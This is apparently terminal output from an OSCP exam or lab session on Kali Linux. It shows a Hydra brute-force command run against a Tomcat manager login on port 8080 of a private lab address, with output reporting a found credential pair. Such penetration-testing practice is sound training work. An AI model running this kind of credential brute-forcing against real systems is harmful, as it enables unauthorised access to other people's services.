 ┌──(kali㉿kali)-[~/OSCP/exam]
└─$ hydra -L 100users -P 100users -f 192.168.123.101 http-get /manager/html -
s 8080
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-24 09:
33:08
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4),
 ~1 try per task
[DATA] attacking http-get://192.168.123.101:8080/manager/html
[8080][http-get] host: 192.168.123.101   login: lisa   password: lisa
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-24 09:
33:19